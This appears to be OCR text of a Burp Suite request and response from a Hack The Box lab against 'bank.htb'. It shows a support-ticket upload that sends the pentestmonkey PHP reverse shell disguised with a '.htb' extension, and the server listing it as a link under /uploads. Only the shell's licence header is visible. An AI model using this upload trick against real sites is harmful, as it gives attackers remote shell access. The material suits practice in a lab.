 Send Cancel < > Follow redirection Target: http://bank.htb HTTP/1 ?
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------351679010310555549675861157887
8 Content-Length: 6079
9 Origin: http://bank.htb
10 DNT: 1
11 Connection: close
12 Referer: http://bank.htb/support.php
13 Cookie: HTBBankAuth=oh7td3lmef06is8gmm440o2964
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------351679010310555549675861157887
18 Content-Disposition: form-data; name="title"
19
20 execute me
21 -----------------------------351679010310555549675861157887
22 Content-Disposition: form-data; name="message"
23
24 execute me
25 -----------------------------351679010310555549675861157887
26 Content-Disposition: form-data; name="fileToUpload"; filename="rev.htb"
27 Content-Type: application/text
28
29 <?php
30 // php-reverse-shell - A Reverse Shell implementation in PHP
31 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
32 //
33 // This tool may be used for legal purposes only.  Users take full responsibility
34 // for any actions performed using this tool.  The author accepts no liability
35 // for damage caused by this tool.  If these terms are not acceptable to you, then
36 // do not use this tool.
37 //
38 // In all other respects the GPL version 2 applies:
39 //
40 // This program is free software; you can redistribute it and/or modify
41 // it under the terms of the GNU General Public License version 2 as
42 // published by the Free Software Foundation.
43 //
44 // This program is distributed in the hope that it will be useful,
45 // but WITHOUT ANY WARRANTY; without even the implied warranty of
46 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
47 // GNU General Public License for more details.
48 //
49 // You should have received a copy of the GNU General Public License along
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
<td>
execute me
</td>
<td>
execute me
</td>
<td>
<a href='http://bank.htb/uploads/rev.htb'>Click Here</a>
</td>
<td>
<a href='delete-ticket.php?id=1'>Delete</a>
</td>
</tr>
<tr>
<td>
2
</td>
<td>
execute me
</td>
<td>
execute me
</td>
<td>
<a href='http://bank.htb/uploads/rev.htb'>Click Here</a>
</td>
<td>
<a href='delete-ticket.php?id=2'>Delete</a>
</td>
</tr>
</tbody>
34 </table>
35 </div>
36 </div>
37 </div>
38 </div>
39 </div>
40 <!-- New Ticket -->
41 <div class="col-sm-5">
42 <section class="panel">
43
44 <div class="panel-body">
45 <form class="new_ticket" id="new_ticket" accept-charset="UTF-8" method="post" enctype="multipart/form-data">
Search... 0 matches
4,079 bytes | 78 millis
INSPECTOR